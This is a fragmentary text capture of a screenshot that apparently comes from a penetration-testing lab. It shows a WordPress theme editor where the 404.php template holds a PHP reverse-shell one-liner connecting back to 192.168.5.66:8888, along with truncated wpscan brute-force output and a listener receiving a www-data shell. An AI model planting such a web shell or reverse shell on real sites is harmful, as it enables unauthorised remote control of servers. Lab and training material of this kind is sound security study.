 192.168.5.104/robots
404 Not Found
Edit Themes ‹ Deprecated Wo
192.168.5.104/backup_wo
192.168.5.104/backup_wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen&sc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Deprecated WordPress blog 4 0 New Howdy, john
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.4.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.5.66/8888 0>&1'"); ?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
kali@kali: ~/192.168.5.104
ive and Aggressive Methods)
0 <==================================================> (137 / 137) 100.00% Time: 00:00:00
against 2 user/s
> (6978 / 28691303) 0.02% ETA: ??:??:??
lt vulnerability data has not been output./ 28691303) 0.02% ETA: ??:??:??
daily requests by registering at https://wpscan.com/register
l.php shell.sh users users.txt.bk
hear"
/tcp/192.168.5.66/8888 0>&1'"); ?>
d: Unknown host
[192.168.5.104] 45254
bash: no job control in this shell
</backup_wordpress/wp-content/themes/twentysixteen$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</backup_wordpress/wp-content/themes/twentysixteen$
(kali㉿kali)-[~/192.168.5.104]
$